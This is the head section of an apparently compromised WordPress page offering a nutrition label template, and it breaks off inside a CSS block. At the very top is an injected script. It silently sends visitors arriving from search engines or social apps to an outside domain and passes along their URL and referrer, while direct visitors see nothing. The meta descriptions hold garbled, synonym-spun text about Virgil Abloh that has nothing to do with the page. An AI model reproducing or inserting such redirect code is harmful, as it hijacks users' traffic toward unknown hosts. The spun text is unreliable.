

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detrester.com/nutrition-label-template-word/
body_size: 24550
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Nutrition Label Template Word - Detrester.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Still aggravating to abstract the account of Virgil Abloh’s abortive death, industry admiral batten Monday about barriers he broke, how he aerial adolescent aptitude and how he set the arrangement for a new bearing of designers.As reported, the 41-year-old Abloh, architect of Off-White and men’s artful administrator at Louis Vuitton, died Sunday morning in Chicago" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.detrester.com/nutrition-label-template-word/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DETRESTER - Provide A Variety Of Sample Flyers And Label Templates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nutrition Label Template Word - Detrester.com" />
		<meta property="og:description" content="Still aggravating to abstract the account of Virgil Abloh’s abortive death, industry admiral batten Monday about barriers he broke, how he aerial adolescent aptitude and how he set the arrangement for a new bearing of designers.As reported, the 41-year-old Abloh, architect of Off-White and men’s artful administrator at Louis Vuitton, died Sunday morning in Chicago" />
		<meta property="og:url" content="https://www.detrester.com/nutrition-label-template-word/" />
		<meta property="article:published_time" content="2022-08-15T08:00:00+00:00" />
		<meta property="article:modified_time" content="2022-08-15T08:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nutrition Label Template Word - Detrester.com" />
		<meta name="twitter:description" content="Still aggravating to abstract the account of Virgil Abloh’s abortive death, industry admiral batten Monday about barriers he broke, how he aerial adolescent aptitude and how he set the arrangement for a new bearing of designers.As reported, the 41-year-old Abloh, architect of Off-White and men’s artful administrator at Louis Vuitton, died Sunday morning in Chicago" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#blogposting","name":"Nutrition Label Template Word - Detrester.com","headline":"Nutrition Label Template Word","author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.detrester.com\/#organization"},"datePublished":"2022-08-15T08:00:00+00:00","dateModified":"2022-08-15T08:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#webpage"},"isPartOf":{"@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#webpage"},"articleSection":"Label Template, Template 4"},{"@type":"BreadcrumbList","@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","position":1,"name":"Home","item":"https:\/\/www.detrester.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/label-template\/#listItem","name":"Label Template"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/label-template\/#listItem","position":2,"name":"Label Template","item":"https:\/\/www.detrester.com\/category\/label-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#listItem","name":"Nutrition Label Template Word"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#listItem","position":3,"name":"Nutrition Label Template Word","previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/label-template\/#listItem","name":"Label Template"}}]},{"@type":"Organization","@id":"https:\/\/www.detrester.com\/#organization","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","url":"https:\/\/www.detrester.com\/"},{"@type":"Person","@id":"https:\/\/www.detrester.com\/author\/admin\/#author","url":"https:\/\/www.detrester.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/498cc83221c626a1174f1ac7fbfc7b6b458fd9fbd49b0af78a26a46631195351?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#webpage","url":"https:\/\/www.detrester.com\/nutrition-label-template-word\/","name":"Nutrition Label Template Word - Detrester.com","description":"Still aggravating to abstract the account of Virgil Abloh\u2019s abortive death, industry admiral batten Monday about barriers he broke, how he aerial adolescent aptitude and how he set the arrangement for a new bearing of designers.As reported, the 41-year-old Abloh, architect of Off-White and men\u2019s artful administrator at Louis Vuitton, died Sunday morning in Chicago","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.detrester.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.detrester.com\/nutrition-label-template-word\/#breadcrumblist"},"author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"datePublished":"2022-08-15T08:00:00+00:00","dateModified":"2022-08-15T08:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.detrester.com\/#website","url":"https:\/\/www.detrester.com\/","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.detrester.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DETRESTER &raquo; Feed" href="https://www.detrester.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fnutrition-label-template-word%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fnutrition-label-template-word%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='personalistio-blog-parent-style-css' href='https://www.detrester.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalistio-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A500%2C500i%7CNoto+Sans%3A400%2C400i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.detrester.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://www.detrester.com/wp-content/themes/personalistio-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.detrester.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detrester.com/wp-json/wp/v2/posts/137633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detrester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.detrester.com/?p=137633' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
		<style type="text/css">
						.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
